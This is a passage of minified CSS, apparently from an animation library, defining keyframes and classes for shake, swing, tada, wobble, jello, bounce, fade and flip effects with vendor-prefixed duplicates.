    80%{-webkit-transform:translate3d(10px, 0, 0);transform:translate3d(10px, 0, 0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0, 0, 1, 15deg);transform:rotate3d(0, 0, 1, 15deg)}40%{-webkit-transform:rotate3d(0, 0, 1, -10deg);transform:rotate3d(0, 0, 1, -10deg)}60%{-webkit-transform:rotate3d(0, 0, 1, 5deg);transform:rotate3d(0, 0, 1, 5deg)}80%{-webkit-transform:rotate3d(0, 0, 1, -5deg);transform:rotate3d(0, 0, 1, -5deg)}to{-webkit-transform:rotate3d(0, 0, 1, 0deg);transform:rotate3d(0, 0, 1, 0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0, 0, 1, 15deg);transform:rotate3d(0, 0, 1, 15deg)}40%{-webkit-transform:rotate3d(0, 0, 1, -10deg);transform:rotate3d(0, 0, 1, -10deg)}60%{-webkit-transform:rotate3d(0, 0, 1, 5deg);transform:rotate3d(0, 0, 1, 5deg)}80%{-webkit-transform:rotate3d(0, 0, 1, -5deg);transform:rotate3d(0, 0, 1, -5deg)}to{-webkit-transform:rotate3d(0, 0, 1, 0deg);transform:rotate3d(0, 0, 1, 0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}10%,
    20%{-webkit-transform:scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);transform:scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg)}30%,
    50%,
    70%,
    90%{-webkit-transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg)}40%,
    60%,
    80%{-webkit-transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg)}to{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}}@keyframes tada{from{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}10%,
    20%{-webkit-transform:scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);transform:scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg)}30%,
    50%,
    70%,
    90%{-webkit-transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg)}40%,
    60%,
    80%{-webkit-transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg)}to{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}15%{-webkit-transform:translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);transform:translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg)}30%{-webkit-transform:translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);transform:translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg)}45%{-webkit-transform:translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);transform:translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg)}60%{-webkit-transform:translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);transform:translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg)}75%{-webkit-transform:translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);transform:translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg)}to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@keyframes wobble{from{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}15%{-webkit-transform:translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);transform:translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg)}30%{-webkit-transform:translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);transform:translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg)}45%{-webkit-transform:translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);transform:translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg)}60%{-webkit-transform:translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);transform:translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg)}75%{-webkit-transform:translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);transform:translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg)}to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{from,
    11.1%,
    to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-0.78125deg) skewY(-0.78125deg);transform:skewX(-0.78125deg) skewY(-0.78125deg)}77.7%{-webkit-transform:skewX(0.390625deg) skewY(0.390625deg);transform:skewX(0.390625deg) skewY(0.390625deg)}88.8%{-webkit-transform:skewX(-0.1953125deg) skewY(-0.1953125deg);transform:skewX(-0.1953125deg) skewY(-0.1953125deg)}}@keyframes jello{from,
    11.1%,
    to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-0.78125deg) skewY(-0.78125deg);transform:skewX(-0.78125deg) skewY(-0.78125deg)}77.7%{-webkit-transform:skewX(0.390625deg) skewY(0.390625deg);transform:skewX(0.390625deg) skewY(0.390625deg)}88.8%{-webkit-transform:skewX(-0.1953125deg) skewY(-0.1953125deg);transform:skewX(-0.1953125deg) skewY(-0.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{from,
    20%,
    40%,
    60%,
    80%,
    to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{opacity:0;-webkit-transform:scale3d(0.3, 0.3, 0.3);transform:scale3d(0.3, 0.3, 0.3)}20%{-webkit-transform:scale3d(1.1, 1.1, 1.1);transform:scale3d(1.1, 1.1, 1.1)}40%{-webkit-transform:scale3d(0.9, 0.9, 0.9);transform:scale3d(0.9, 0.9, 0.9)}60%{opacity:1;-webkit-transform:scale3d(1.03, 1.03, 1.03);transform:scale3d(1.03, 1.03, 1.03)}80%{-webkit-transform:scale3d(0.97, 0.97, 0.97);transform:scale3d(0.97, 0.97, 0.97)}to{opacity:1;-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}}@keyframes bounceIn{from,
    20%,
    40%,
    60%,
    80%,
    to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{opacity:0;-webkit-transform:scale3d(0.3, 0.3, 0.3);transform:scale3d(0.3, 0.3, 0.3)}20%{-webkit-transform:scale3d(1.1, 1.1, 1.1);transform:scale3d(1.1, 1.1, 1.1)}40%{-webkit-transform:scale3d(0.9, 0.9, 0.9);transform:scale3d(0.9, 0.9, 0.9)}60%{opacity:1;-webkit-transform:scale3d(1.03, 1.03, 1.03);transform:scale3d(1.03, 1.03, 1.03)}80%{-webkit-transform:scale3d(0.97, 0.97, 0.97);transform:scale3d(0.97, 0.97, 0.97)}to{opacity:1;-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}}.bounceIn{-webkit-animation-duration:0.75s;animation-duration:0.75s;-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{from,
    60%,
    75%,
    90%,
    to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{opacity:0;-webkit-transform:translate3d(0, -3000px, 0);transform:translate3d(0, -3000px, 0)}60%{opacity:1;-webkit-transform:translate3d(0, 25px, 0);transform:translate3d(0, 25px, 0)}75%{-webkit-transform:translate3d(0, -10px, 0);transform:translate3d(0, -10px, 0)}90%{-webkit-transform:translate3d(0, 5px, 0);transform:translate3d(0, 5px, 0)}to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@keyframes bounceInDown{from,
    60%,
    75%,
    90%,
    to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{opacity:0;-webkit-transform:translate3d(0, -3000px, 0);transform:translate3d(0, -3000px, 0)}60%{opacity:1;-webkit-transform:translate3d(0, 25px, 0);transform:translate3d(0, 25px, 0)}75%{-webkit-transform:translate3d(0, -10px, 0);transform:translate3d(0, -10px, 0)}90%{-webkit-transform:translate3d(0, 5px, 0);transform:translate3d(0, 5px, 0)}to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{from,
    60%,
    75%,
    90%,
    to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{opacity:0;-webkit-transform:translate3d(-3000px, 0, 0);transform:translate3d(-3000px, 0, 0)}60%{opacity:1;-webkit-transform:translate3d(25px, 0, 0);transform:translate3d(25px, 0, 0)}75%{-webkit-transform:translate3d(-10px, 0, 0);transform:translate3d(-10px, 0, 0)}90%{-webkit-transform:translate3d(5px, 0, 0);transform:translate3d(5px, 0, 0)}to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@keyframes bounceInLeft{from,
    60%,
    75%,
    90%,
    to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{opacity:0;-webkit-transform:translate3d(-3000px, 0, 0);transform:translate3d(-3000px, 0, 0)}60%{opacity:1;-webkit-transform:translate3d(25px, 0, 0);transform:translate3d(25px, 0, 0)}75%{-webkit-transform:translate3d(-10px, 0, 0);transform:translate3d(-10px, 0, 0)}90%{-webkit-transform:translate3d(5px, 0, 0);transform:translate3d(5px, 0, 0)}to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{from,
    60%,
    75%,
    90%,
    to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}from{opacity:0;-webkit-transform:translate3d(3000px, 0, 0);transform:translate3d(3000px, 0, 0)}60%{opacity:1;-webkit-transform:translate3d(-25px, 0, 0);transform:translate3d(-25px, 0, 0)}75%{-webkit-transform:translate3d(10px, 0, 0);transform:translate3d(10px, 0, 0)}90%{-webkit-transform:translate3d(-5px, 0, 0);transform:translate3d(-5px, 0, 0)}to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@keyframes bounceInRight{from,
    60%,
    75%,
    90%,
    to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}from{opacity:0;-webkit-transform:translate3d(3000px, 0, 0);transform:translate3d(3000px, 0, 0)}60%{opacity:1;-webkit-transform:translate3d(-25px, 0, 0);transform:translate3d(-25px, 0, 0)}75%{-webkit-transform:translate3d(10px, 0, 0);transform:translate3d(10px, 0, 0)}90%{-webkit-transform:translate3d(-5px, 0, 0);transform:translate3d(-5px, 0, 0)}to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{from,
    60%,
    75%,
    90%,
    to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}from{opacity:0;-webkit-transform:translate3d(0, 3000px, 0);transform:translate3d(0, 3000px, 0)}60%{opacity:1;-webkit-transform:translate3d(0, -20px, 0);transform:translate3d(0, -20px, 0)}75%{-webkit-transform:translate3d(0, 10px, 0);transform:translate3d(0, 10px, 0)}90%{-webkit-transform:translate3d(0, -5px, 0);transform:translate3d(0, -5px, 0)}to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@keyframes bounceInUp{from,
    60%,
    75%,
    90%,
    to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}from{opacity:0;-webkit-transform:translate3d(0, 3000px, 0);transform:translate3d(0, 3000px, 0)}60%{opacity:1;-webkit-transform:translate3d(0, -20px, 0);transform:translate3d(0, -20px, 0)}75%{-webkit-transform:translate3d(0, 10px, 0);transform:translate3d(0, 10px, 0)}90%{-webkit-transform:translate3d(0, -5px, 0);transform:translate3d(0, -5px, 0)}to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(0.9, 0.9, 0.9);transform:scale3d(0.9, 0.9, 0.9)}50%,
    55%{opacity:1;-webkit-transform:scale3d(1.1, 1.1, 1.1);transform:scale3d(1.1, 1.1, 1.1)}to{opacity:0;-webkit-transform:scale3d(0.3, 0.3, 0.3);transform:scale3d(0.3, 0.3, 0.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(0.9, 0.9, 0.9);transform:scale3d(0.9, 0.9, 0.9)}50%,
    55%{opacity:1;-webkit-transform:scale3d(1.1, 1.1, 1.1);transform:scale3d(1.1, 1.1, 1.1)}to{opacity:0;-webkit-transform:scale3d(0.3, 0.3, 0.3);transform:scale3d(0.3, 0.3, 0.3)}}.bounceOut{-webkit-animation-duration:0.75s;animation-duration:0.75s;-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0, 10px, 0);transform:translate3d(0, 10px, 0)}40%,
    45%{opacity:1;-webkit-transform:translate3d(0, -20px, 0);transform:translate3d(0, -20px, 0)}to{opacity:0;-webkit-transform:translate3d(0, 2000px, 0);transform:translate3d(0, 2000px, 0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0, 10px, 0);transform:translate3d(0, 10px, 0)}40%,
    45%{opacity:1;-webkit-transform:translate3d(0, -20px, 0);transform:translate3d(0, -20px, 0)}to{opacity:0;-webkit-transform:translate3d(0, 2000px, 0);transform:translate3d(0, 2000px, 0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px, 0, 0);transform:translate3d(20px, 0, 0)}to{opacity:0;-webkit-transform:translate3d(-2000px, 0, 0);transform:translate3d(-2000px, 0, 0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px, 0, 0);transform:translate3d(20px, 0, 0)}to{opacity:0;-webkit-transform:translate3d(-2000px, 0, 0);transform:translate3d(-2000px, 0, 0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px, 0, 0);transform:translate3d(-20px, 0, 0)}to{opacity:0;-webkit-transform:translate3d(2000px, 0, 0);transform:translate3d(2000px, 0, 0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px, 0, 0);transform:translate3d(-20px, 0, 0)}to{opacity:0;-webkit-transform:translate3d(2000px, 0, 0);transform:translate3d(2000px, 0, 0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0, -10px, 0);transform:translate3d(0, -10px, 0)}40%,
    45%{opacity:1;-webkit-transform:translate3d(0, 20px, 0);transform:translate3d(0, 20px, 0)}to{opacity:0;-webkit-transform:translate3d(0, -2000px, 0);transform:translate3d(0, -2000px, 0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0, -10px, 0);transform:translate3d(0, -10px, 0)}40%,
    45%{opacity:1;-webkit-transform:translate3d(0, 20px, 0);transform:translate3d(0, 20px, 0)}to{opacity:0;-webkit-transform:translate3d(0, -2000px, 0);transform:translate3d(0, -2000px, 0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0, -2000px, 0);transform:translate3d(0, -2000px, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0, -2000px, 0);transform:translate3d(0, -2000px, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px, 0, 0);transform:translate3d(-2000px, 0, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px, 0, 0);transform:translate3d(-2000px, 0, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px, 0, 0);transform:translate3d(2000px, 0, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px, 0, 0);transform:translate3d(2000px, 0, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0, 2000px, 0);transform:translate3d(0, 2000px, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0, 2000px, 0);transform:translate3d(0, 2000px, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0, 2000px, 0);transform:translate3d(0, 2000px, 0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0, 2000px, 0);transform:translate3d(0, 2000px, 0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px, 0, 0);transform:translate3d(-2000px, 0, 0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px, 0, 0);transform:translate3d(-2000px, 0, 0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px, 0, 0);transform:translate3d(2000px, 0, 0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px, 0, 0);transform:translate3d(2000px, 0, 0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0, -2000px, 0);transform:translate3d(0, -2000px, 0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0, -2000px, 0);transform:translate3d(0, -2000px, 0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, -360deg);transform:perspective(400px) rotate3d(0, 1, 0, -360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);transform:perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);transform:perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(0.95, 0.95, 0.95);transform:perspective(400px) scale3d(0.95, 0.95, 0.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, -360deg);transform:perspective(400px) rotate3d(0, 1, 0, -360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);transform:perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);transform:perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(0.95, 0.95, 0.95);transform:perspective(400px) scale3d(0.95, 0.95, 0.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, 90deg);transform:perspective(400px) rotate3d(1, 0, 0, 90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, -20deg);transform:perspective(400px) rotate3d(1, 0, 0, -20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, 10deg);transform:perspective(400px) rotate3d(1, 0, 0, 10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, -5deg);transform:perspective(400px) rotate3d(1, 0, 0, -5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes 